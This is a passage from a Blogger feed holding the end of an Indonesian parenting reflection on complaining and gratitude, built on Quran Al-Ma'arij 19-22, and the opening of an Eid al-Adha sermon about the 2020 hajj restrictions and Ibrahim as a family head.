verdana;\"\u003E\"Bosen, duduk \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003Ethok\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E...\" jawabnya pendek dengan logat campuran jawa barat dan jawa timuran.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Sudah makan?\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Sudah, tadi makan soto ayam.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Lah, kok yang diceritakan cuma bosennya, makan enaknya nggak?\" Tanya saya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Tapi kan bosen ba, nggak bisa maen.\" sahut Max dengan polosnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Begitulah nak manusia. Banyak mengeluhnya dari pada bersyukurnya,\" saya memulai memberi nasihat kepadanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Meski tadi \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003Eandhok\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E makan soto ayam yang enak itu, tetap saja yang diceritakan adalah bosennya, bukan enaknya soto ayam itu. Iya kan?\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMax mendengarkan ucapanku dengan seksama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Jadi, lain kali, ingat-ingatlah terus yang enak-enak, lalu bersyukur. Sebab orang yang bersyukur, hatinya akan lapang dan tidak sedih terus.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Kalau yang kamu ingat bosennya, capeknya, ribetnya... Ya sedih terus kamu.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDemikianlah memang manusia itu, bahkan insting keluh kesahnya sudah muncul dan mendominasi sejak dini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka benarlah Al-Quran mendeskripsikan manusia itu dengan sifat keluh kesahnya yang tak ketulungan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: center; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 18pt; line-height: 115%;\"\u003Eإِنَّ الْإِنْسَانَ خُلِقَ هَلُوعًا\n(19) إِذَا مَسَّهُ الشَّرُّ جَزُوعًا (20) وَإِذَا مَسَّهُ الْخَيْرُ مَنُوعًا\n(21) إِلَّا الْمُصَلِّينَ (22) سورة المعارج\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\" style=\"font-size: 18pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\"Sesungguhnya manusia diciptakan bersifat keluh kesah lagi kikir.\u0026nbsp;Apabila ia ditimpa kesusahan ia berkeluh kesah,\u0026nbsp;dan apabila ia mendapat kebaikan ia amat kikir, kecuali orang-orang yang mengerjakan shalat.\"\u003C\/i\u003E Surah Al-Ma'arij 19-22.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa kemudian sifat ini mesti kita maklumi karena sudah menjadi insting dasar\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETentu tidak.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebab yang disampaikan oleh Al-Qur'an adalah mengendalikannya dengan pola-pola pembiasaan kebaikan yang diringkas di akhir rangkaian ayat-ayat di atas dengan keyword sederhana: \u003C\/span\u003E\u003Ci style=\"font-family: verdana;\"\u003EAl-Mushallin\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E... Orang-orang yang shalat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPerkara shalat adalah perkara yang kita kenal sejak masa kanak-kanak, namun manfaatnya hanya diketahui bagi yang mengkaji Al-Qur'an dengan baik dan membandingkannya dengan pengalaman yang ia dapatkan saat shalat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EShalat bukanlah sekedar takbir, rukuk dan sujud semata. Tapi lebih jauh lagi, shalat adalah alat komunikasi kita dengan Allah, sarana kedekatan paling intens dari diri kita dengan Al-Khaliq.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJika rukuk dalam shalat menggambarkan ketundukan dan kerendahan, maka sujud menggambarkan penghambaan total, atau lebih tegasnya perbudakan total! Tapi, perbudakan yang kita banggakan. Sebab diperbudak Allah Ta'ala jelas adalah kemuliaan, sedang diperbudak hawa nafsu dan makhluq adalah kehinaan dan ketidakwarasan!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBarulah kemudian kita kaji lagi ayat-ayat selanjutnya tentang siapa mereka yang dimaksud dengan \u003Ci\u003EAl-Mushallin\u003C\/i\u003E itu yang secara ringkas Al-Qur'an menyebutkan ciri-ciri mereka, yaitu:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang kontinyu shalat\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang mengeluarkan bagian hartanya untuk yang tak berpunya\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang membenarkan adanya hari akhir\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang takut kepada adzab Allah\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang memelihara kemaluannya\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang memelihara amanat dan menunaikan janji\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang bersaksi dengan jujur\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang selalu menjaga shalat\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003EWell,\u003C\/i\u003E PR saya jelas cukup banyak dalam mendidik buah hati. Meski begitu, saya berharap kita bisa sama-sama mengarahkan anak-anak kita dengan pendidikan Al-Quran seperti ini, yang dengannya bolehlah kita berharap mereka bisa menjadi pribadi-pribadi tangguh di masa yang akan datang, yang jiwanya terbebas dari cengkeraman putus asa, kesedihan dan kecengengan sikap.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003EWallahul muwaffiq\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECatatan:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EAndhok\u003C\/b\u003E: makan di warung\/depot\/restoran alias \u003Ci\u003Edine in\u003C\/i\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003Eba\u003C\/b\u003E: kependekan dari \u003Ci\u003EBaba\u003C\/i\u003E yang diambil dari kata \u003Ci\u003EAbati\u003C\/i\u003E (Ayahku), panggilan Ismail Alaihissalam kepada ayahnya Ibrahim Alaihissalam.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/2590545752998219611\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/11\/keluh-kesah-manusia-natural-instinct.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/2590545752998219611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/2590545752998219611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/11\/keluh-kesah-manusia-natural-instinct.html","title":"Keluh Kesah Manusia... The Natural Instinct"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoxb4_WHiddBJobvjLmE71zW2H9RHZy-FwrN7HMWIMZR1XHJNvG5iOpBj-EFU6aPakCM1zqgSIkxgZgq8wQaYPOzA-C6e8SZXZUu__wUvTYn5Gk5Yr1oDPmunzVJN_MqDPw1l8ulT7FjQ\/s72-c\/complaining-boy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-6846147785552942000"},"published":{"$t":"2020-07-30T10:48:00.002-07:00"},"updated":{"$t":"2020-10-29T18:12:07.776-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khutbah"}],"title":{"type":"text","$t":"Khutbah Ied Adlha 1441 H"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigBr3cOpVSvstkIJrCWMmmEJhMAIbMvvCfW6pEyWhqC9tUPsBBj1zKUrEA5y_odo6KZTXlxj9W7-kMiTiLkAAZ2KM4kxNCT3ojivtUdEqrNtv5jvQsNhhDLui_WO5VteV7I4oeegs8ftg\/s710\/mic.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"710\" height=\"113\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigBr3cOpVSvstkIJrCWMmmEJhMAIbMvvCfW6pEyWhqC9tUPsBBj1zKUrEA5y_odo6KZTXlxj9W7-kMiTiLkAAZ2KM4kxNCT3ojivtUdEqrNtv5jvQsNhhDLui_WO5VteV7I4oeegs8ftg\/w200-h113\/mic.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMuqaddimah\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eالحمد لله، الذي شرّع على المسلمين الحج والعمرة، وصيام يوم عرفةَ والتضحية، لتكون لهم علامةَ الإيمانِ والطاعة.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eنحمده ونستعينه ونستغفره ونستهديه، في كل لحظة وثانية يعطيها لنا من عنده فرصة وبركة.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eونعوذ بالله من شرور أنفسنا ومن سيئات أعمالنا، عياذا متلوا بالمغفرة والرحمة والتوبة والسماحة.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eأشهد أن لا إله إلا الله وحده لا شريك له، خالقُ السماوات والأرض وما بينهما من البرية.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eوأشهد أن محمدا عبده ورسوله، خاتمُ الأنبياء والمرسلين وناشر الحق بالحق بكل حماسة.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eفالصلاة والسلام على نبينا محمد وعلى آله وصحبه أجمعين ومن تبعهم بإحسان إلى يوم لقاء رب الجنة.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eأما بعد، فيا عباد الله، أوصيكم ونفسي بتقوى الله، فقد فاز المتقون.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eوقد قال الله تعالى في القرآن الكريم: ياأيها الذين ءامنوا اتقوا الله حق تقاته ولا تموتن إلا وأنتم مسلمون.\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPuji syukur hanyalah untuk Allah Ta’ala, Yang telah memberikan nikmat iman, nikmat islam, nikmat umur, nikmat kesehatan dan nikmat kesempatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYang mempersatukan kita dalam ikatan Tauhid, Aqidahnya Ibrahim, Aqidahnya Ismail, Aqidahnya Muhammad dan Aqidah seluruh nabi dan rasul, shalawatullah alaihim ajma'in.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShalawat serta salam, semoga tetap tercurah atas junjungan kita Rasulillah Muhammad bin Abdillah, yang telah memberikan segenap potensi yang dimiliki, untuk menerangi jalan, membimbing ummat, mengajarkan yang haq, agar kalimatullah tegak di bumi ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESetengah tahun sudah, dunia dibekap wabah yang berhasil merubah dan menjungkir balikkan kehidupan umat manusia. Selasa yang lalu Jawapos menulis Headline bahwa Indonesia sudah menembus angka total 100.000 infeksi. Karenanya zona-zona merah semakin menguat di mana-mana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBelum pudar ingatan kita saat pertama kali melihat Ramadhan dengan penuh pembatasan. Dan kini kita melihat tanah suci yang menjadi pusat manasik haji juga mengalami banyak pembatasan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Saudi awalnya menyatakan hanya 1000 orang yang akan mendapatkan izin untuk melaksanakan haji. Namun media-media lokal melaporkan bahwa jamaah haji yang hadir di Makkah sekitar 10.000 orang yang membuat AFP, Reuters, Al-Jazeera, dan media-media lainnya meralat berita.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E70% dari jamaah haji tahun ini datang dari luar Saudi, setelah mendapatkan izin haji secara acak, hasil dari pengajuan secara online.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJangan bayangkan berdesak-desakan... Sebab jarak satu meter saat thawaf dan sa'i harus dipatuhi. Jangan harap bisa mendekat ke arah ka'bah... Bila garis pandu melingkar berwarna hitam tidak boleh dilanggar.\u003C\/div\u003E\u003Cdiv\u003EJangan bermimpi menyentuh ka'bah apalagi mengecup hajar aswad... Sebab kali ini pagar keliling siap menjadi pembatas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETerlepas dari itu semua, haji tetaplah haji. Ritual massal tertua yang ditetapkan Allah Subhanahu Wa Ta'ala atas ummat manusia melalui lisan Ibrahim Alaihissalam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E{وَأَذِّن فِي النَّاسِ بِالْحَجِّ يَأْتُوكَ رِجَالًا وَعَلَى كُلِّ ضَامِرٍ يَأْتِينَ مِن كُلِّ فَجٍّ عَمِيقٍ} (27) سورة الحـج\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERitual yang menjadi simbol atas ketaatan, kesamaan derajat, rasa syukur dan kemenangan tauhid atas kesyirikan dan penyembahan sesama makhluk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOleh karena itu, mengkaji sirah perjalanan ayahanda para nabi, maestro tauhid, sang Khalilullah Ibrahim Alaihissalam adalah suatu napak tilas yang perlu dilakukan tiap tahunnya agar kebaikan yang dianugerahkan Allah ini tidak sirna ditelan zaman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIbrahim Alaihissalam, terangkum pada dirinya sifat-sifat ideal yang menjadi suri tauladan sepanjang zaman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBeliau dikenal sebagai pribadi yang cerdas, yang mengerti mana yang haq dan mana yang bathil. Tahu bagaimana merencanakan perubahan dan menjalankannya. Mampu memahami kesalahan logika lawan dan membungkam lawannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBeliau dikenal juga sebagai pribadi pemberani, tabah, visioner, lembut tutur katanya, berakhlak mulia, pandai menyampaikan nasihat dengan cara terbaik. Di samping kontinuitasnya dalam beribadah beliau juga terbukti memiliki ketaatan mutlak kepada Allah Ta'ala.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDari banyak sifat-sifat utama lagi mulia yang dimiliki Ibrahim Alahissalam, izinkanlah kali ini saya menyoroti sisi kehidupan beliau sebagai satu kepala keluarga yang berhasil memunculkan keluarga yang shalih lagi luar biasa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMudah-mudahan kita bisa mengambil faedah dan inspirasi untuk keluarga kita masing-masing.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi antara sifat Ibrahim Alaihissalam dalam menjalani kehidupan berkeluarga adalah selalu berprasangka baik kepada ketetapan Allah subhanahu wa ta'ala.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIbrahim Alaihissalam selalu yakin bahwa perintah apapun yang dibebankan Allah atas dirinya pasti mengandung maslahat, baik untuk diri sendiri ataupun untuk kepentingan ummat manusia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMari kita ingat bagaimana Ibrahim Alaihissalam diperintahkan untuk meninggalkan istri dan putra pertamanya di tanah Bakkah, yang jangankan manusia, air pun tiada dijumpa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMaka lihatlah sikap Hajar yang terpengaruh oleh sikap Ibrahim Alaihissalam ini. Ia pun juga turut berprasangka baik terhadap perintah Allah ini dan merasa ringan saat menjalankannya karena ketaatan dan kecintaannya kepada Allah Ta'ala.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang menimbulkan keberkahan dalam hidup, kemudahan di dunia dan kelapangan hati dan fikir yang mampu mengalahkan fikiran sempit yang selalu menghitung bahaya dan resiko kehidupan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eعَنْ جَابِرِ بْنِ عَبْدِ اللهِ الْأَنْصَارِيِّ، قَالَ: سَمِعْتُ رَسُولَ اللهِ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ، قَبْلَ مَوْتِهِ بِثَلَاثَةِ أَيَّامٍ، يَقُولُ: «لَا يَمُوتَنَّ أَحَدُكُمْ إِلَّا وَهُوَ يُحْسِنُ الظَّنَّ بِاللهِ عَزَّ وَجَلَّ»\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKeluarga yang selalu berhusnuzh zhan kepada Allah, maka Allah akan wujudkan prasangka-prasangka baiknya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebaliknya keluarga yang selalu berprasangka buruk kepada Allah, maka Allah akan wujudkan prasangka-prasangka buruk itu hingga ia tak pernah bisa lagi berprasangka baik kepada Allah Ta'ala.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYang kedua adalah bahwa Ibrahim Alaihissalam suka berdialog dan bermusyawarah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBeliau mencontohkan pelajaran penting bagaimana beliau meminta pendapat dan bermusyawarah dengan putranya Ismail Alaihissalam terkait dengan perintah menyembelih putranya tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIbrahim Alaihissalam tahu bahwa itu adalah perintah yang maha berat yang tak ada satupun manusia berikutnya yang kiranya mampu untuk 